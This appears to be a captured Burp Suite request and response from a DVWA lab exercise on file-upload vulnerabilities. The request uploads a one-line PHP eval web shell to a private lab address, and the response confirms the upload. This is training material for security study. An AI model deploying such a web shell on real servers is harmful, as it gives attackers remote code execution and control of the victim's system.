 Request
Pretty Raw Hex
\n
1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.228.150
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------243999159733611297822310406713
8 Content-Length: 499
9 Origin: http://192.168.228.150
10 Connection: close
11 Referer: http://192.168.228.150/DVWA/vulnerabilities/upload/
12 Cookie: security=low; PHPSESSID=5b6p5dvqqk8rval353vkh7u3qm
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------243999159733611297822310406713
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------243999159733611297822310406713
20 Content-Disposition: form-data; name="uploaded"; filename="post_a.php.txt"
21 Content-Type: text/php
22
23 <?php eval(@$_POST['a']);?>
24 -----------------------------243999159733611297822310406713
25 Content-Disposition: form-data; name="Upload"
26
27 Upload
28 -----------------------------243999159733611297822310406713--
29
Response
Pretty Raw Hex Render
</a>
</li>
62 </ul>
63 </div>
64
65 </div>
66
67 <div id="main_body">
68
69
70 <div class="body_padded">
71 <h1>
Vulnerability: File Upload
</h1>
72
73
74
75 <div class="vulnerable_code_area">
76 <form enctype="multipart/form-data" action="#" method="POST">
77 <input type="hidden" name="MAX_FILE_SIZE" value="100000" />
78 Choose an image to upload:<br />
<br />
79 <input name="uploaded" type="file" />
<br />
80 <br />
81 <input type="submit" name="Upload" value="Upload" />
83
84
../../hackable/uploads/post_a.php succesfully uploaded!
</pre>
85 </div>
86
87 <h2>
More Information
</h2>
88 <ul>
89 <li>
<a href="https://www.owasp.org/index.php/Unrestricted_File_Upload" target="_blank">
https://www.owasp.org/index.php/Unrestricted_File_Upload
</a>
</li>
90 <li>
<a href="https://www.acunetix.com/websitesecurity/upload-forms-threat/" target="_blank">
https://www.acunetix.com/websitesecurity/upload-forms-threat/
</a>
</li>
91 </ul>
92 </div>
93 <br />
<br />
94
95
96 </div>
97
98 <div class="clear">
99 </div>
100
101 <div id="system_info">
102 <input type="button" value="View Help" class="popup_button" id='help_button' data-help-url='
../../vulnerabilities/view_help.php?id=upload&security=low&locale=en' )">
<input type="button" value="View Source" class="popup_button" id='source_button' data-source-url='
../../vulnerabilities/view_source.php?id=upload&security=low' )">
<div align="left">
<em>
Username:
</em>
admin<br />
<em>
Security Level:
</em>
low<br />
<em>
Locale:
</em>
en<br />
<em>
PHPIDS:
</em>
disabled<br />
<em>
SQLi DB:
</em>
mysql
</div>
103 </div>
104
105 <div id="footer">
106
107 <p>
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
</p>
108 <script src='../..//dvwa/js/add_event_listeners.js'>
</script>
109
110 </div>
111
112 </div>
113
114 </body>
115
116 </html>